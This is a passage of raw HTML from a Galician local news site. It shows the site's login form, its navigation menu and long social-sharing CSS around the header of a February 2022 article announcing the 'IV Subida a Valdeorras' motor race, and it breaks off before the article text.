</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-43580" class="post-43580 post type-post status-publish format-standard has-post-thumbnail category-gente category-noticias tag-automovilismo tag-escuderia-valdeorras tag-gente tag-motor tag-subida-a-valdeorras" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">La «IV Subida a Valdeorras» de automovilismo será en octubre</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T09:30:03+00:00" >febrero 28, 2022</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao 